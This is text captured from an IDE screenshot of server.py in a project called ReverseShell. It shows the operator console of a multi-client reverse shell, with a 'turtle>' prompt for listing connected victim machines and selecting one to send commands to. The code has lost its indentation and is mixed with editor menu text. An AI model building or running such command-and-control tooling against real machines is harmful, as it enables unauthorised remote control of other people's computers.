 PC
ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py server
Project server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
def start_turtle():
cmd = input('turtle> ')
if cmd == 'list':
list_connections()
elif 'select' in cmd:
conn = get_target(cmd)
if conn is not None:
send_target_commands(conn)
else:
print("Command not recognized")
# Display all current active connections with the client
def list_connections():
results = ''
for i,conn in enumerate(all_connections):
try:
conn.send(str.encode(' '))
conn.recv(201480)
except:
del all_connections[i]
del all_address[i]
continue
results = str(i) + "   " + str(all_address[i][0]) + "   " + str(all_address[i][1]) + "\n"
print("---- Clients----" + "\n" + results)
5 chars 83:21 CRLF÷ UTF-8÷